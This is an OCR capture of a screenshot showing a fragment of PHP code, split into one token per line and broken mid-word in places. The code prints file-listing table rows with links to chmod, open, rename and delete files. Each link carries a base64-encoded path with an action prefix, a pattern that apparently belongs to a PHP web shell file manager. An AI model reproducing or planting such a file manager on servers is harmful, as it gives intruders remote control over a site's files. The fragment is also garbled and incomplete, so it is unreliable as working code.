
[
"hours"
]; } 
if
 (
$five
 == 
"1"
) { 
$result
[
"mi
nutes"
] = 
"0"
 . 
$result
[
"minutes"
]; } 
$resul
t
 = 
$result
[
"mday"
] . 
"-"
 . 
$result
[
"mon"
] . 
"-"
 . 
$result
[
"year"
] . 
" "
 . 
$result
[
"hour
s"
] . 
":"
 . 
$result
[
"minutes"
]; 
echo
"<tr><t
d width='2%'><div class='iclass'>D</div></td
><td width='50%'>| <input type='text' readon
ly='readonly' id='one' value='"
 . 
$iota
 . 
"' 
style='width: 50%'></td>\xa        <td width
='10%'><center>-</center></td><td width='2
0%'><center>"
 . 
$result
 . 
"</center></td>\xa        
<td width='5%'><center><a title='chmod "
 . 
$iota
 . 
"' href='?path="
 . base64_encode(
"#
C"
 . 
$path
 . 
$slash
 . 
$iota
) . 
"'>"
 . substr
(sprintf(
"%o"
, fileperms(
$path
 . 
$slash
 . 
$i
ota
)), -
4
) . 
"</a></center></td>\xa        <
td style='width: 5%'><center><a title='open 
"
 . 
$iota
 . 
"' href='?path="
 . base64_encode
(
$path
 . 
$slash
 . 
$iota
) . 
"'>O</a>\xa        
<a title='rename "
 . 
$iota
 . 
"' href='?path
="
 . base64_encode(
"#R"
 . 
$path
 . 
$slash
 . 
$iota
) . 
"'>R</a>

        <a title='delete "
 . 
$iota
 . 
"' href
='?path="
 . base64_encode(
"#D"
 . 
$path
 . 
$sl
ash
 . 
$iota
) . 
"'>D</a></center></td>\xa        